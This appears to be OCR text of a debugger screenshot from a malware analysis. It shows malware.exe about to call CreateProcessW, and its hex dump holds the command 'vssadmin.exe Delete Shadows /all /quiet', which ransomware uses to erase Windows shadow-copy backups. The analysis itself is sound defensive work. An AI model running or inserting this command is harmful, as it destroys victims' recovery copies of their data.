 0165098E 51 push ecx
0165098F 52 push edx
01650990 FF B4 24 80 00 00 00 push dword ptr ss:[esp+80]
01650997 FF 74 24 1C push dword ptr ss:[esp+1C]
0165099B FF B4 24 44 01 00 00 push dword ptr ss:[esp+144]
016509A2 6A 01 push 1
016509A4 6A 00 push 0
016509A6 6A 00 push 0
016509A8 FF B4 24 E4 00 00 00 push dword ptr ss:[esp+E4]
016509AF 50 push eax
EIP 016509B0 E8 A3 D1 05 00 call <malware.CreateProcessW>
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 00762968 L"C:\\WINDOWS\\system32\\
2: [esp+4] 00762850 L"\"C:\\WINDOWS\\system
3: [esp+8] 00000000
4: [esp+C] 00000000
<malware.CreateProcessW>
.text:016509B0 malware.exe:$A009B0 #9FFDB0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00762850 22 00 43 00 3A 00 5C 00 57 00 49 00 4E 00 44 00 ".C.:.\.W.I.N.D.
00762860 4F 00 57 00 53 00 5C 00 73 00 79 00 73 00 74 00 O.W.S.\.s.y.s.t.
00762870 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 e.m.3.2.\.c.m.d.
00762880 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 ..e.x.e.". ./.c.
00762890 20 00 22 00 76 00 73 00 73 00 61 00 64 00 6D 00 .".v.s.s.a.d.m.
007628A0 69 00 6E 00 2E 00 65 00 78 00 65 00 20 00 44 00 i.n...e.x.e. .D.
007628B0 65 00 6C 00 65 00 74 00 65 00 20 00 53 00 68 00 e.l.e.t.e. .S.h.
007628C0 61 00 64 00 6F 00 77 00 73 00 20 00 2F 00 61 00 a.d.o.w.s. ./.a.
007628D0 6C 00 6C 00 20 00 2F 00 71 00 75 00 69 00 65 00 l.l. ./.q.u.i.e.
007628E0 74 00 22 00 00 00 AD BA 0D F0 AD BA 0D F0 AD BA t."....º.ð.º.ð.º
005FEE68 00762968 L"C:\\WINDOWS\\system32\\cmd.exe"
005FEE6C 00762850 L"\"C:\\WINDOWS\\system32\\cmd.exe\" /c
005FEE70 00000000
005FEE74 00000000
005FEE78 00000001
005FEE7C 08000400
005FEE80 00000000
005FEE84 00000000
005FEE88 005FEF7C
005FEE8C 005FEF20
005FEE90 00000002
005FEE94 00000000
005FEE98 00762810